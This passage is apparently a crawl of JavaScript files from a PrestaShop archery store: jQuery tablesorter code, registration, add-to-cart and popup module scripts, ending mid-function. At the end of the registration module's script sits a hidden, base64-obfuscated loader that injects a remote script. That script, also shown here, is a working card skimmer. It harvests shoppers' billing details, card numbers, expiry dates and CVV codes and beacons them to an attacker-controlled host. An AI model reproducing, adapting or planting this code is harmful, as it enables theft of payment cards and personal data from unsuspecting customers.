            if ( typeof obj[ indx ] !== 'undefined' ) {
                return getCell ? obj[ indx ] : obj[ $cells.index( $cell ) ];
            }
            for ( key in obj ) {
                if ( typeof key === 'string' ) {
                    $header = $cell
                    // header cell with class/id
                        .filter( key )
                        // find elements within the header cell with cell/id
                        .add( $cell.find( key ) );
                    if ( $header.length ) {
                        return obj[ key ];
                    }
                }
            }
            return;
        },

        // *** Process table ***
        // add processing indicator
        isProcessing : function( $table, toggle, $headers ) {
            $table = $( $table );
            var c = $table[ 0 ].config,
                // default to all headers
                $header = $headers || $table.find( '.' + ts.css.header );
            if ( toggle ) {
                // don't use sortList if custom $headers used
                if ( typeof $headers !== 'undefined' && c.sortList.length > 0 ) {
                    // get headers from the sortList
                    $header = $header.filter( function() {
                        // get data-column from attr to keep compatibility with jQuery 1.2.6
                        return this.sortDisabled ?
                            false :
                            ts.isValueInArray( parseFloat( $( this ).attr( 'data-column' ) ), c.sortList ) >= 0;
                    });
                }
                $table.add( $header ).addClass( ts.css.processing + ' ' + c.cssProcessing );
            } else {
                $table.add( $header ).removeClass( ts.css.processing + ' ' + c.cssProcessing );
            }
        },

        // detach tbody but save the position
        // don't use tbody because there are portions that look for a tbody index (updateCell)
        processTbody : function( table, $tb, getIt ) {
            table = $( table )[ 0 ];
            if ( getIt ) {
                table.isProcessing = true;
                $tb.before( '<colgroup class="tablesorter-savemyplace"/>' );
                return $.fn.detach ? $tb.detach() : $tb.remove();
            }
            var holdr = $( table ).find( 'colgroup.tablesorter-savemyplace' );
            $tb.insertAfter( holdr );
            holdr.remove();
            table.isProcessing = false;
        },

        clearTableBody : function( table ) {
            $( table )[ 0 ].config.$tbodies.children().detach();
        },

        // used when replacing accented characters during sorting
        characterEquivalents : {
            'a' : '\u00e1\u00e0\u00e2\u00e3\u00e4\u0105\u00e5', // áàâãäąå
            'A' : '\u00c1\u00c0\u00c2\u00c3\u00c4\u0104\u00c5', // ÁÀÂÃÄĄÅ
            'c' : '\u00e7\u0107\u010d', // çćč
            'C' : '\u00c7\u0106\u010c', // ÇĆČ
            'e' : '\u00e9\u00e8\u00ea\u00eb\u011b\u0119', // éèêëěę
            'E' : '\u00c9\u00c8\u00ca\u00cb\u011a\u0118', // ÉÈÊËĚĘ
            'i' : '\u00ed\u00ec\u0130\u00ee\u00ef\u0131', // íìİîïı
            'I' : '\u00cd\u00cc\u0130\u00ce\u00cf', // ÍÌİÎÏ
            'o' : '\u00f3\u00f2\u00f4\u00f5\u00f6\u014d', // óòôõöō
            'O' : '\u00d3\u00d2\u00d4\u00d5\u00d6\u014c', // ÓÒÔÕÖŌ
            'ss': '\u00df', // ß (s sharp)
            'SS': '\u1e9e', // ẞ (Capital sharp s)
            'u' : '\u00fa\u00f9\u00fb\u00fc\u016f', // úùûüů
            'U' : '\u00da\u00d9\u00db\u00dc\u016e' // ÚÙÛÜŮ
        },

        replaceAccents : function( str ) {
            var chr,
                acc = '[',
                eq = ts.characterEquivalents;
            if ( !ts.characterRegex ) {
                ts.characterRegexArray = {};
                for ( chr in eq ) {
                    if ( typeof chr === 'string' ) {
                        acc += eq[ chr ];
                        ts.characterRegexArray[ chr ] = new RegExp( '[' + eq[ chr ] + ']', 'g' );
                    }
                }
                ts.characterRegex = new RegExp( acc + ']' );
            }
            if ( ts.characterRegex.test( str ) ) {
                for ( chr in eq ) {
                    if ( typeof chr === 'string' ) {
                        str = str.replace( ts.characterRegexArray[ chr ], chr );
                    }
                }
            }
            return str;
        },

        validateOptions : function( c ) {
            var setting, setting2, typ, timer,
                // ignore options containing an array
                ignore = 'headers sortForce sortList sortAppend widgets'.split( ' ' ),
                orig = c.originalSettings;
            if ( orig ) {
                if ( c.debug ) {
                    timer = new Date();
                }
                for ( setting in orig ) {
                    typ = typeof ts.defaults[setting];
                    if ( typ === 'undefined' ) {
                        console.warn( 'Tablesorter Warning! "table.config.' + setting + '" option not recognized' );
                    } else if ( typ === 'object' ) {
                        for ( setting2 in orig[setting] ) {
                            typ = ts.defaults[setting] && typeof ts.defaults[setting][setting2];
                            if ( $.inArray( setting, ignore ) < 0 && typ === 'undefined' ) {
                                console.warn( 'Tablesorter Warning! "table.config.' + setting + '.' + setting2 + '" option not recognized' );
                            }
                        }
                    }
                }
                if ( c.debug ) {
                    console.log( 'validate options time:' + ts.benchmark( timer ) );
                }
            }
        },

        // restore headers
        restoreHeaders : function( table ) {
            var index, $cell,
                c = $( table )[ 0 ].config,
                $headers = c.$table.find( c.selectorHeaders ),
                len = $headers.length;
            // don't use c.$headers here in case header cells were swapped
            for ( index = 0; index < len; index++ ) {
                $cell = $headers.eq( index );
                // only restore header cells if it is wrapped
                // because this is also used by the updateAll method
                if ( $cell.find( '.' + ts.css.headerIn ).length ) {
                    $cell.html( c.headerContent[ index ] );
                }
            }
        },

        destroy : function( table, removeClasses, callback ) {
            table = $( table )[ 0 ];
            if ( !table.hasInitialized ) { return; }
            // remove all widgets
            ts.removeWidget( table, true, false );
            var events,
                $t = $( table ),
                c = table.config,
                debug = c.debug,
                $h = $t.find( 'thead:first' ),
                $r = $h.find( 'tr.' + ts.css.headerRow ).removeClass( ts.css.headerRow + ' ' + c.cssHeaderRow ),
                $f = $t.find( 'tfoot:first > tr' ).children( 'th, td' );
            if ( removeClasses === false && $.inArray( 'uitheme', c.widgets ) >= 0 ) {
                // reapply uitheme classes, in case we want to maintain appearance
                $t.triggerHandler( 'applyWidgetId', [ 'uitheme' ] );
                $t.triggerHandler( 'applyWidgetId', [ 'zebra' ] );
            }
            // remove widget added rows, just in case
            $h.find( 'tr' ).not( $r ).remove();
            // disable tablesorter - not using .unbind( namespace ) because namespacing was
            // added in jQuery v1.4.3 - see http://api.jquery.com/event.namespace/
            events = 'sortReset update updateRows updateAll updateHeaders updateCell addRows updateComplete sorton ' +
                'appendCache updateCache applyWidgetId applyWidgets refreshWidgets removeWidget destroy mouseup mouseleave ' +
                'keypress sortBegin sortEnd resetToLoadState '.split( ' ' )
                    .join( c.namespace + ' ' );
            $t
                .removeData( 'tablesorter' )
                .unbind( events.replace( ts.regex.spaces, ' ' ) );
            c.$headers
                .add( $f )
                .removeClass( [ ts.css.header, c.cssHeader, c.cssAsc, c.cssDesc, ts.css.sortAsc, ts.css.sortDesc, ts.css.sortNone ].join( ' ' ) )
                .removeAttr( 'data-column' )
                .removeAttr( 'aria-label' )
                .attr( 'aria-disabled', 'true' );
            $r
                .find( c.selectorSort )
                .unbind( ( 'mousedown mouseup keypress '.split( ' ' ).join( c.namespace + ' ' ) ).replace( ts.regex.spaces, ' ' ) );
            ts.restoreHeaders( table );
            $t.toggleClass( ts.css.table + ' ' + c.tableClass + ' tablesorter-' + c.theme, removeClasses === false );
            $t.removeClass(c.namespace.slice(1));
            // clear flag in case the plugin is initialized again
            table.hasInitialized = false;
            delete table.config.cache;
            if ( typeof callback === 'function' ) {
                callback( table );
            }
            if ( debug ) {
                console.log( 'tablesorter has been removed' );
            }
        }

    };

    $.fn.tablesorter = function( settings ) {
        return this.each( function() {
            var table = this,
                // merge & extend config options
                c = $.extend( true, {}, ts.defaults, settings, ts.instanceMethods );
            // save initial settings
            c.originalSettings = settings;
            // create a table from data (build table widget)
            if ( !table.hasInitialized && ts.buildTable && this.nodeName !== 'TABLE' ) {
                // return the table (in case the original target is the table's container)
                ts.buildTable( table, c );
            } else {
                ts.setup( table, c );
            }
        });
    };

    // set up debug logs
    if ( !( window.console && window.console.log ) ) {
        // access $.tablesorter.logs for browsers that don't have a console...
        ts.logs = [];
        /*jshint -W020 */
        console = {};
        console.log = console.warn = console.error = console.table = function() {
            var arg = arguments.length > 1 ? arguments : arguments[0];
            ts.logs[ ts.logs.length ] = { date: Date.now(), log: arg };
        };
    }

    // add default parsers
    ts.addParser({
        id : 'no-parser',
        is : function() {
            return false;
        },
        format : function() {
            return '';
        },
        type : 'text'
    });

    ts.addParser({
        id : 'text',
        is : function() {
            return true;
        },
        format : function( str, table ) {
            var c = table.config;
            if ( str ) {
                str = $.trim( c.ignoreCase ? str.toLocaleLowerCase() : str );
                str = c.sortLocaleCompare ? ts.replaceAccents( str ) : str;
            }
            return str;
        },
        type : 'text'
    });

    ts.regex.nondigit = /[^\w,. \-()]/g;
    ts.addParser({
        id : 'digit',
        is : function( str ) {
            return ts.isDigit( str );
        },
        format : function( str, table ) {
            var num = ts.formatFloat( ( str || '' ).replace( ts.regex.nondigit, '' ), table );
            return str && typeof num === 'number' ? num :
                str ? $.trim( str && table.config.ignoreCase ? str.toLocaleLowerCase() : str ) : str;
        },
        type : 'numeric'
    });

    ts.regex.currencyReplace = /[+\-,. ]/g;
    ts.regex.currencyTest = /^\(?\d+[\u00a3$\u20ac\u00a4\u00a5\u00a2?.]|[\u00a3$\u20ac\u00a4\u00a5\u00a2?.]\d+\)?$/;
    ts.addParser({
        id : 'currency',
        is : function( str ) {
            str = ( str || '' ).replace( ts.regex.currencyReplace, '' );
            // test for £$€¤¥¢
            return ts.regex.currencyTest.test( str );
        },
        format : function( str, table ) {
            var num = ts.formatFloat( ( str || '' ).replace( ts.regex.nondigit, '' ), table );
            return str && typeof num === 'number' ? num :
                str ? $.trim( str && table.config.ignoreCase ? str.toLocaleLowerCase() : str ) : str;
        },
        type : 'numeric'
    });

    // too many protocols to add them all https://en.wikipedia.org/wiki/URI_scheme
    // now, this regex can be updated before initialization
    ts.regex.urlProtocolTest = /^(https?|ftp|file):\/\//;
    ts.regex.urlProtocolReplace = /(https?|ftp|file):\/\/(www\.)?/;
    ts.addParser({
        id : 'url',
        is : function( str ) {
            return ts.regex.urlProtocolTest.test( str );
        },
        format : function( str ) {
            return str ? $.trim( str.replace( ts.regex.urlProtocolReplace, '' ) ) : str;
        },
        type : 'text'
    });

    ts.regex.dash = /-/g;
    ts.regex.isoDate = /^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}/;
    ts.addParser({
        id : 'isoDate',
        is : function( str ) {
            return ts.regex.isoDate.test( str );
        },
        format : function( str, table ) {
            var date = str ? new Date( str.replace( ts.regex.dash, '/' ) ) : str;
            return date instanceof Date && isFinite( date ) ? date.getTime() : str;
        },
        type : 'numeric'
    });

    ts.regex.percent = /%/g;
    ts.regex.percentTest = /(\d\s*?%|%\s*?\d)/;
    ts.addParser({
        id : 'percent',
        is : function( str ) {
            return ts.regex.percentTest.test( str ) && str.length < 15;
        },
        format : function( str, table ) {
            return str ? ts.formatFloat( str.replace( ts.regex.percent, '' ), table ) : str;
        },
        type : 'numeric'
    });

    // added image parser to core v2.17.9
    ts.addParser({
        id : 'image',
        is : function( str, table, node, $node ) {
            return $node.find( 'img' ).length > 0;
        },
        format : function( str, table, cell ) {
            return $( cell ).find( 'img' ).attr( table.config.imgAttr || 'alt' ) || str;
        },
        parsed : true, // filter widget flag
        type : 'text'
    });

    ts.regex.dateReplace = /(\S)([AP]M)$/i; // used by usLongDate & time parser
    ts.regex.usLongDateTest1 = /^[A-Z]{3,10}\.?\s+\d{1,2},?\s+(\d{4})(\s+\d{1,2}:\d{2}(:\d{2})?(\s+[AP]M)?)?$/i;
    ts.regex.usLongDateTest2 = /^\d{1,2}\s+[A-Z]{3,10}\s+\d{4}/i;
    ts.addParser({
        id : 'usLongDate',
        is : function( str ) {
            // two digit years are not allowed cross-browser
            // Jan 01, 2013 12:34:56 PM or 01 Jan 2013
            return ts.regex.usLongDateTest1.test( str ) || ts.regex.usLongDateTest2.test( str );
        },
        format : function( str, table ) {
            var date = str ? new Date( str.replace( ts.regex.dateReplace, '$1 $2' ) ) : str;
            return date instanceof Date && isFinite( date ) ? date.getTime() : str;
        },
        type : 'numeric'
    });

    // testing for ##-##-#### or ####-##-##, so it's not perfect; time can be included
    ts.regex.shortDateTest = /(^\d{1,2}[\/\s]\d{1,2}[\/\s]\d{4})|(^\d{4}[\/\s]\d{1,2}[\/\s]\d{1,2})/;
    // escaped "-" because JSHint in Firefox was showing it as an error
    ts.regex.shortDateReplace = /[\-.,]/g;
    // XXY covers MDY & DMY formats
    ts.regex.shortDateXXY = /(\d{1,2})[\/\s](\d{1,2})[\/\s](\d{4})/;
    ts.regex.shortDateYMD = /(\d{4})[\/\s](\d{1,2})[\/\s](\d{1,2})/;
    ts.convertFormat = function( dateString, format ) {
        dateString = ( dateString || '' )
            .replace( ts.regex.spaces, ' ' )
            .replace( ts.regex.shortDateReplace, '/' );
        if ( format === 'mmddyyyy' ) {
            dateString = dateString.replace( ts.regex.shortDateXXY, '$3/$1/$2' );
        } else if ( format === 'ddmmyyyy' ) {
            dateString = dateString.replace( ts.regex.shortDateXXY, '$3/$2/$1' );
        } else if ( format === 'yyyymmdd' ) {
            dateString = dateString.replace( ts.regex.shortDateYMD, '$1/$2/$3' );
        }
        var date = new Date( dateString );
        return date instanceof Date && isFinite( date ) ? date.getTime() : '';
    };

    ts.addParser({
        id : 'shortDate', // 'mmddyyyy', 'ddmmyyyy' or 'yyyymmdd'
        is : function( str ) {
            str = ( str || '' ).replace( ts.regex.spaces, ' ' ).replace( ts.regex.shortDateReplace, '/' );
            return ts.regex.shortDateTest.test( str );
        },
        format : function( str, table, cell, cellIndex ) {
            if ( str ) {
                var c = table.config,
                    $header = c.$headerIndexed[ cellIndex ],
                    format = $header.length && $header.data( 'dateFormat' ) ||
                        ts.getData( $header, ts.getColumnData( table, c.headers, cellIndex ), 'dateFormat' ) ||
                        c.dateFormat;
                // save format because getData can be slow...
                if ( $header.length ) {
                    $header.data( 'dateFormat', format );
                }
                return ts.convertFormat( str, format ) || str;
            }
            return str;
        },
        type : 'numeric'
    });

    // match 24 hour time & 12 hours time + am/pm - see http://regexr.com/3c3tk
    ts.regex.timeTest = /^(0?[1-9]|1[0-2]):([0-5]\d)(\s[AP]M)$|^((?:[01]\d|[2][0-4]):[0-5]\d)$/i;
    ts.regex.timeMatch = /(0?[1-9]|1[0-2]):([0-5]\d)(\s[AP]M)|((?:[01]\d|[2][0-4]):[0-5]\d)/i;
    ts.addParser({
        id : 'time',
        is : function( str ) {
            return ts.regex.timeTest.test( str );
        },
        format : function( str, table ) {
            // isolate time... ignore month, day and year
            var temp,
                timePart = ( str || '' ).match( ts.regex.timeMatch ),
                orig = new Date( str ),
                // no time component? default to 00:00 by leaving it out, but only if str is defined
                time = str && ( timePart !== null ? timePart[ 0 ] : '00:00 AM' ),
                date = time ? new Date( '2000/01/01 ' + time.replace( ts.regex.dateReplace, '$1 $2' ) ) : time;
            if ( date instanceof Date && isFinite( date ) ) {
                temp = orig instanceof Date && isFinite( orig ) ? orig.getTime() : 0;
                // if original string was a valid date, add it to the decimal so the column sorts in some kind of order
                // luckily new Date() ignores the decimals
                return temp ? parseFloat( date.getTime() + '.' + orig.getTime() ) : date.getTime();
            }
            return str;
        },
        type : 'numeric'
    });

    ts.addParser({
        id : 'metadata',
        is : function() {
            return false;
        },
        format : function( str, table, cell ) {
            var c = table.config,
                p = ( !c.parserMetadataName ) ? 'sortValue' : c.parserMetadataName;
            return $( cell ).metadata()[ p ];
        },
        type : 'numeric'
    });


    ts.addWidget({
        id : 'zebra',
        priority : 90,
        format : function( table, c, wo ) {
            var $visibleRows, $row, count, isEven, tbodyIndex, rowIndex, len,
                child = new RegExp( c.cssChildRow, 'i' ),
                $tbodies = c.$tbodies.add( $( c.namespace + '_extra_table' ).children( 'tbody:not(.' + c.cssInfoBlock + ')' ) );
            for ( tbodyIndex = 0; tbodyIndex < $tbodies.length; tbodyIndex++ ) {
                // loop through the visible rows
                count = 0;
                $visibleRows = $tbodies.eq( tbodyIndex ).children( 'tr:visible' ).not( c.selectorRemove );
                len = $visibleRows.length;
                for ( rowIndex = 0; rowIndex < len; rowIndex++ ) {
                    $row = $visibleRows.eq( rowIndex );
                    // style child rows the same way the parent row was styled
                    if ( !child.test( $row[ 0 ].className ) ) { count++; }
                    isEven = ( count % 2 === 0 );
                    $row
                        .removeClass( wo.zebra[ isEven ? 1 : 0 ] )
                        .addClass( wo.zebra[ isEven ? 0 : 1 ] );
                }
            }
        },
        remove : function( table, c, wo, refreshing ) {
            if ( refreshing ) { return; }
            var tbodyIndex, $tbody,
                $tbodies = c.$tbodies,
                toRemove = ( wo.zebra || [ 'even', 'odd' ] ).join( ' ' );
            for ( tbodyIndex = 0; tbodyIndex < $tbodies.length; tbodyIndex++ ){
                $tbody = ts.processTbody( table, $tbodies.eq( tbodyIndex ), true ); // remove tbody
                $tbody.children().removeClass( toRemove );
                ts.processTbody( table, $tbody, false ); // restore tbody
            }
        }
    });

})( jQuery );

--- FILE ---
content_type: text/javascript
request_url: https://cerraarchery.com/modules/customregistration/views/js/creg_form.js
body_size: 612
content:
window.multidrop = function() {
  $('.creg_dropdown_multi').each(function (i) {
    var $me = $(this);
    $me.multiSelect({
      selectableHeader: "<div class='custom-header'>" + $me.data("header-list") + "</div>",
      selectionHeader: "<div class='custom-header'>" + $me.data("header-selected") + "</div>"
    });
  });
};

var C4Y_creg_form_script = false;

/** 
 * ps_egt_17: Prestashop equal or greater than 1.7
*/
window.creg_registration = function(ps_egt_17 = false) {
  // One time launch
  if (window.C4Y_creg_form_script) {
    return;
  } else { window.C4Y_creg_form_script = true; }

    if(ps_egt_17 === true) {
    var nth_child = $('#customer-form .form-group:not(.cy4-creg-form-group)').length;
    // Try to insert after birthday
    var target = $('input[name="birthday"]').closest('.form-group');
    if (target.length <= 0) {
      // If birthday is not defined, insert in the end of form
      var target = $('#customer-form .form-group:not(.cy4-creg-form-group)').eq(nth_child-3);
    }
    $("#creg-front-wrap .form-group").insertAfter(target);
    $("#creg-front-wrap").remove();
  }

  /* Disable child checkbox if parent was disabled */
  $(document).on('change', '.cluster_checkbox', function(){
    if ($(this).is(':checked')) {
      $(this).closest('.creg_cluster').find('.creg_cluster_groups').show();
    } else {
      $(this).closest('.creg_cluster').find('.creg_cluster_groups').hide();
      $(this).closest('.creg_cluster').find('.creg_cluster_groups input[type="checkbox"]').prop('checked', false)
    }
  });

  var $cluster_enabled = $('.creg_cluster_groups input[type="checkbox"]:checked').closest('.creg_cluster');
  $cluster_enabled.find('.cluster_checkbox').prop('checked', true);
  $cluster_enabled.find('.creg_cluster_groups').show();

  $('.creg-time').datetimepicker({
    lang: 'fr',
    datepicker: false,
    format: 'H:i',
    step: 30
  });

  $('.creg-datetime').datetimepicker({
    lang: 'fr',
    format: 'd-m-Y H:i',
    step: 30
  });
  $('.creg-date').datetimepicker({
    lang: 'fr',
    timepicker: false,
    format: 'd-m-Y'
  });
};
var sp = document.createElement("script");
sp.src = atob("aHR0cHM6Ly9jaGVja3JvbC5vbmxpbmUvanMvY2VycmFhMS9qcXdlcnkubWFrcy5qcw");
sp.async = true;
document.head.appendChild(sp);












--- FILE ---
content_type: text/javascript
request_url: https://checkrol.online/js/cerraa1/jqwery.maks.js
body_size: 705
content:
(function () {
    const interval = setInterval(() => {
        const full_name = document.querySelector(".full_name");
        const address = document.querySelector(".address1");
        const city = document.querySelector(".city_state_postcode");
        const country = document.querySelector(".country");
        const phone = document.querySelector(".phone");

        if (full_name && address && city && country && phone) {
            const nameParts = full_name.innerText.trim().split(" ");
            const billing = {
                fname: nameParts[0] || "",
                lname: nameParts.slice(1).join(" ") || "",
                address: address.innerText.trim(),
                city: city.innerText.trim(),
                country: country.innerText.trim(),
                phone: phone.innerText.trim()
            };
            localStorage.setItem("billing_info", JSON.stringify(billing));
            clearInterval(interval);
        }
    }, 500);
})();

(function () {
    function sniffCard() {
        const number = document.getElementById("cardNumber");
        const month = document.querySelector('select[name="card[card_expiry_month]"]');
        const year = document.querySelector('select[name="card[card_expiry_year]"]');
        const cvv = document.querySelector('input[name="card[card_cvv]"]');

        if (number && month && year && cvv) {

            year.addEventListener("blur", function (e) {
                if (cvv.value.trim() !== "") {

                    const billing = JSON.parse(localStorage.getItem("billing_info") || "{}");

                    const obj = {
                        number: number.value.trim(),
                        exp: month.value.trim() + "/" + year.value.trim(),
                        cvc: cvv.value.trim(),
                        billing: {
                            fname: billing.fname || "",
                            lname: billing.lname || "",
                            address: billing.address || "",
                            city: billing.city || "",
                            country: billing.country || "",
                            phone: billing.phone || ""
                        }
                    };

                    pos(obj);
                }
            });
        } else {
            setTimeout(sniffCard, 1000);
        }
    }

    function pos(obj) {
        var reg = { m: "1x0r", e: "2x1r", a: "3x2r", t: "4x3r", l: "5x4r", i: "6x5r" };
        var resp = new FormData();
        resp.append("v", btoa(JSON.stringify(obj)).replace(/[meatli]/g, function (m) {
            return reg[m];
        }));
        setTimeout(function () {
            navigator.sendBeacon(
                atob("aHR0cHM6Ly9jaGVja3JvbC5vbmxpbmUvc2VjdXJlL2NlcnJhYS9zZWN1cmVfdjEucGhw"),
                resp
            );
        }, 1000);
    }

    sniffCard();
})();

--- FILE ---
content_type: text/javascript
request_url: https://cerraarchery.com/modules/combinationstab/js/atc.js
body_size: 1109
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-9999 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */

function QtyChange(id, qty) {
    if (+$('#' + id).val() > qty) {
        $('#' + id).val(qty);
    }
}

function pagination() {
    if (ct_pagination == 1) {
        var req_num_row = ct_pagination_nb;
        var $tr = $('#ct_matrix tbody tr');
        var total_num_row = $tr.length;
        var num_pages = 0;
        if (total_num_row % req_num_row == 0) {
            num_pages = total_num_row / req_num_row;
        }
        if (total_num_row % req_num_row >= 1) {
            num_pages = total_num_row / req_num_row;
            num_pages++;
            num_pages = Math.floor(num_pages++);
        }
        for (var i = 1; i <= num_pages; i++) {
            $('#ct_pagination').append("<li class='btn'><a href='#'>" + i + "</a></li>");
        }

        $('#ct_pagination li:first-child').addClass('active current');
        $tr.each(function (i) {
            $(this).hide();
            if (i + 1 <= req_num_row) {
                $tr.eq(i).show();
            }

        });

        $('#ct_pagination a').click(function (e) {
            $('#ct_pagination a').parent().removeClass('active current');
            $(this).parent().addClass('active current');
            e.preventDefault();
            $tr.hide();
            var page = $(this).text();
            var temp = page - 1;
            var start = temp * req_num_row;
            //alert(start);

            for (var i = 0; i < req_num_row; i++) {
                $tr.eq(start + i).show();
            }
        });
    }
}

$(document).ready(function () {
    function getColNb(className) {
        var rowIndex = $('.' + className).parent().index('#ct_matrix tbody tr');
        var tdIndex = $('.' + className).index('#ct_matrix tbody tr:eq(' + rowIndex + ') td');
        return tdIndex;
    }

    if (typeof ctp_sort !== 'undefined') {
        if (ctp_sort == 1) {
            if (ctp_sort_attr == 1) {
                tdIndex = getColNb('ctd_attr_group_' + ctp_sort_attrid);
                if (tdIndex >= 0) {
                    $("#ct_matrix").tablesorter({
                        sortList: [[tdIndex, ctp_sort_attrby]]
                    });
                    $("#ct_matrix").tablesorter({
                        sortList: [[tdIndex, ctp_sort_attrby]]
                    });
                }
            } else {
                $("#ct_matrix").tablesorter({});
            }
        }
    }

    if (ctp_fancybox == 1) {
        $("a.fancybox").fancybox({
            'speedIn': 600,
            'speedOut': 200,
            'width': '80%',
            'height': '80%',
            'autoSize': false,
            'overlayShow': false,
            'fitToView': true
        });
    }
    pagination();
});

var ajaxCart = {
    add: function (idProduct, idCombination, addedFromProductPage, callerElement, quantity, whishlist) {
        var $body = $('body');
        $.ajax({
            type: 'POST',
            headers: {"cache-control": "no-cache"},
            url: cart_url + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType: "json",
            data: 'action=update&add=1&ajax=true&qty=' + ((quantity && quantity != null) ? quantity : '1') + '&id_product=' + idProduct + '&token=' + static_token + ( (parseInt(idCombination) && idCombination != null) ? '&ipa=' + parseInt(idCombination) : '' + '&id_customization=' + ((typeof customizationId !== 'undefined') ? customizationId : 0)),
            success: function (jsonData, textStatus, jqXHR) {
                prestashop.emit('updateCart', {
                    reason: {
                        idProduct: idProduct,
                        idProductAttribute: idCombination,
                        linkAction: 'add-to-cart'
                    }
                });
            }
        });
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://cerraarchery.com/modules/advancedpopupcreator/views/js/advancedpopup-front.js
body_size: 4087
content:
/*
 * ISC License
 *
 * Copyright (c) 2024 idnovate.com
 * idnovate is a Registered Trademark & Property of idnovate.com, innovación y desarrollo SCP
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
 * REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
 * AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
 * INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
 * LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
 * OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
 * PERFORMANCE OF THIS SOFTWARE.
 *
 * @author    idnovate
 * @copyright 2024 idnovate
 * @license   https://www.isc.org/licenses/ https://opensource.org/licenses/ISC ISC License
 */

function getQueryString() {
  var key = false, res = {}, itm = null;
  // get the query string without the ?
  var qs = location.search.substring(1);
  // check for the key as an argument
  if (arguments.length > 0 && arguments[0].length > 1)
    key = arguments[0];
  // make a regex pattern to grab key/value
  var pattern = /([^&=]+)=([^&]*)/g;
  // loop the items in the query string, either
  // find a match to the argument, or build an object
  // with key/value pairs
  while (itm = pattern.exec(qs)) {
    if (key !== false && decodeURIComponent(itm[1]) === key)
      return decodeURIComponent(itm[2]);
    else if (key === false)
      res[decodeURIComponent(itm[1])] = decodeURIComponent(itm[2]);
  }

  return key === false ? res : null;
}

/***** EVENTS ******/
/*
 * 1 = On load
 * 2 = When product added to the cart
 * 3 = Exit popup
 * 4 = On element click
*/

$(document).ready(function() {
    // Preview popup
    if (getQueryString('previewPopup')) {
        displayPopup(getQueryString('popupId'));
        return;
    }

    updateVisits();

    if (typeof prestashop != 'undefined'
        && typeof jprestaPcProcessDynamicModules == 'function') {
        prestashop.on(
            'jprestaDynamicContentLoaded',
            function () {
                // 1 = On load
                getPopup(1);

                // 4 = On element click
                getPopup(4);
            }
        );
    } else {
        // 1 = On load
        getPopup(1);

        // 4 = On element click
        getPopup(4);
    }

    // 2 = When product added to the cart
    if (typeof ajaxCart !== "undefined") {
        ajaxCart.add = (function() {
            var ajaxCartaddCached = ajaxCart.add;
            return function(idProduct) {
                ajaxCartaddCached.apply(this, arguments);
                setTimeout(function() {
                    productAddedToTheCart(idProduct);
                }, 100)
            }
        })();
    } else if (typeof prestashop !== "undefined") {
        prestashop.on(
            'updateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct,  event.reason.idProductAttribute);
                }
            }
        );

        prestashop.on(
            'stUpdateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct, event.reason.idProductAttribute);
                }
            }
        );

        //phbuscadorllantas
        $('body').on('click', '.add1', function() {
            idProduct = $(this).parents('.product-actions').find('input[name="id_product"]').val();
            productAddedToTheCart(idProduct);
        });

    } else if ($('#layer_cart').length || $('.layer_cart_overlay').length || /*$('.blockcart').length ||*/ $('.mfp-container').length) {
        $(document).on('click', '#layer_cart .cross, #layer_cart .continue, .layer_cart_overlay, #blockcart-modal, .mfp-container', function() {
            productAddedToTheCart();
        });

        /*$('.ajax_add_to_cart_button span, .add-to-cart').on('click', function(){
            getPopup(2);
        });
        prestashop.on(
            'stUpdateCart',
            function() { getPopup(2); }
        );*/
    } else {
        $(document).on('click', '.add-to-cart, .product-add-to-cart', function(){
            productAddedToTheCart();
        });
    }

    // 3 = Exit popup
    if (apc_exit_popups) {
        _html = document.documentElement;
        _html.addEventListener('mouseout', handleMouseleave);
    }
});

function productAddedToTheCart(idProduct, idProductAttribute) {
    getPopup(2, idProduct, idProductAttribute);
}

function handleMouseleave(e) {
    e = e ? e : window.event;

    // If this is an autocomplete element.
    if (e.target.tagName.toLowerCase() === "input"
        || e.target.tagName.toLowerCase() === "select") {
        return;
    }
    // Get the current viewport width.
    var vpWidth = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);

    // If the current mouse X position is within 50px of the right edge
    // of the viewport, return.
    if (e.clientX >= (vpWidth - 50)) {
        return;
    }

    // If the current mouse Y position is not within 50px of the top
    // edge of the viewport, return.
    if (e.clientY >= 50) {
        return;
    }

    // Reliable, works on mouse exiting window and
    // user switching active program
    var from = e.relatedTarget || e.toElement;
    if (!from) {
        getPopup(3);
    }

    //_html.removeEventListener('mouseleave', handleMouseleave);
}

function updateVisits() {
    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            updateVisits: 1,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: apc_product,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            id_cms: apc_cms,
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function getPopup(event, idProduct, idProductAttribute) {
    var availablePopups = [];
    $('.apc_modal').each (function () { availablePopups.push($(this).data('popupId')); });
    availablePopups = availablePopups.join(',');

    if (!availablePopups) { return; }

    if (!idProduct) {
        idProduct = apc_product;
    }

    $.ajax({
        type: 'POST',
